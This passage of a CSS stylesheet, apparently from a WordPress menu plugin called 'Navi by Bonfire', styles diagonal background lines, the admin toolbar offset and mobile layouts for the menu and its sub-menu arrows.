	transition:opacity .5s ease;
}
.navi-bg-lines-wrapper-active {
    left:0;
	opacity:.1;
}
.navi-bg-line-one,
.navi-bg-line-two,
.navi-bg-line-three,
.navi-bg-line-four,
.navi-bg-line-five,
.navi-bg-line-six {
	position:fixed;
	z-index:999999999;
	left:0;
	width:200%;
	height:1px;
	background-color:#fff;
	
	-webkit-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	transform:rotate(-45deg);
	
	-webkit-transform-origin:0 0;
	-moz-transform-origin:0 0;
	transform-origin:0 0;
}
.navi-bg-line-one { top:50%; }
.navi-bg-line-two { top:90%; }
.navi-bg-line-three { top:130%; }
.navi-bg-line-four { top:170%; }
.navi-bg-line-five { top:210%; }
.navi-bg-line-six { top:250%; }


/*
MISC
**************************************************/
/* if absolute positioning active */
.navi-absolute { position:absolute; }


/*
WORDPRESS TOOLBAR (IF WORDPRESS TOOLBAR ACTIVE, PUSH HEADER ELEMENTS DOWN A BIT)
**************************************************/
.wp-toolbar-active { margin-top:20px; }
/* if WordPress amin bar active, keep it above everything else */
#wpadminbar { z-index:9999999999999999999999999999; }


/*
MEDIA QUERIES
**************************************************/
@media screen and (max-width: 500px) {
	/* menu wrapper */
	.navi-menu-wrapper {
		top:100px !important;
		width:240px;
		margin:0 0 0 55px !important;
	}
	/* text size */
	.navi-by-bonfire ul li a,
	.navi-by-bonfire ul li ul.sub-menu a {
		font-weight:400;
		font-size:20px;
		line-height:20px;
	}
	/* sub-menu arrow line */
	.sub-menu-arrow-line {
		width:58px;
	}
	/* the arrow button */
	.navi-by-bonfire ul li span {
		top:0;
		width:50px;
	}
	/* arrow hover */
	.navi-by-bonfire .menu-item-has-children:hover span {
		right:-5px;
	}
	/* arrow hover (when sub-menu active) */
	.navi-by-bonfire .menu li span.navi-submenu-active:hover {
		padding-right:5px;
	}
	/* active sub-menu arrow */
	.navi-by-bonfire .menu li span.navi-submenu-active {
		width:30px;
		-webkit-transform:translateX(-220px);
		-moz-transform:translateX(-220px);
		transform:translateX(-220px);
	}
	/* sub-menu indicator arrow line (when sub-menu active) */
	.navi-by-bonfire .menu li span.navi-submenu-active .sub-menu-arrow-line {
		width:20px;
	}
}
/* for the thicker, mobile admin bar */
@media screen and (max-width: 782px) {
	.wp-toolbar-active { margin-top:34px; }
	#wpadminbar { position: fixed !important; }
}